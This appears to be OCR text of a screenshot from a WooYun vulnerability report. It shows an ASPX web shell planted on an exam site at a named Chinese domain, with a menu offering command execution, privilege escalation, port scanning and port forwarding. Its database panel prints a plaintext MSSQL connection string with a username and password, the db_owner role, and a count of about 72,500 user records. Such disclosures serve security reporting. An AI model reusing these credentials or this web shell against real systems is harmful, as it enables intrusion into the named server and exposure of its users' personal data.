 exam.homelink.com.cn/fileroot/offlinecourse/base/MainFrame/HY10.aspx
172.16.5.172:80(exam.homelink.com.cn)
Logout | 文件管理器 | 执行命令 | IIS侦探 | 进程 | 服务 | 用户信息 | 系统信息 | 文件搜索 | SU Exp | 注册表 | 端口扫描 | 数据库 | 端口转发 Framewo
数据库 >>
ConnString : server=localhost;UID=smartexam;PWD=azAZ123smartexam!;database=SmartExam;Provider=SQLOLEDB MSSQL Go
MSSQL Version : Microsoft SQL Server 2005 - 9.00.4053.00 (Intel X86) May 26 2009 14:24:20 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : db_owner
Please select a database : SmartExam SQLExec : -- SQL Server Exec --
Run SQL
select count(*) from nv_user
Query
Column1
72533
www.wooyun.org